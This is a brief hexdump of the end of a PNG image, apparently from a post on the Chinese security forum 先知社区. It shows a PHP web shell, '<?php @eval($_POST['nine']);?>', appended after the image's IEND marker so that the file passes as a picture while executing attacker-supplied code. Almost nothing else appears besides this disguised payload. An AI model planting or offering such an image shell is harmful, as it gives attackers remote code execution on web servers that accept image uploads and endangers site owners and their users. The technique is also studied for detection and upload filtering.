 00006f30  34 35 94 8b 9e 10 f0 99  ea 57 8b a0 0f 2f 0c a4  |45.......W.../..|
00006f40  b6 ea 5f 99 10 f2 cf 92  97 df cb ab 45 df 1e af  |.._.........E...|
00006f50  5c 7b b5 b7 b7 67 2f 67  74 36 ff 00 58 03 91 61  |\{...g/gt6..X..a|
00006f60  e8 36 10 97 00 00 00 00  49 45 4e 44 ae 42 60 82  |.6......IEND.B`.|
00006f70  3c 3f 70 68 70 20 40 65  76 61 6c 28 24 5f 50 4f  |<?php @eval($_PO|
00006f80  53 54 5b 27 6e 69 6e 65  27 5d 29 3b 3f 3e        |ST['nine']);?>|
00006f8e
先知社区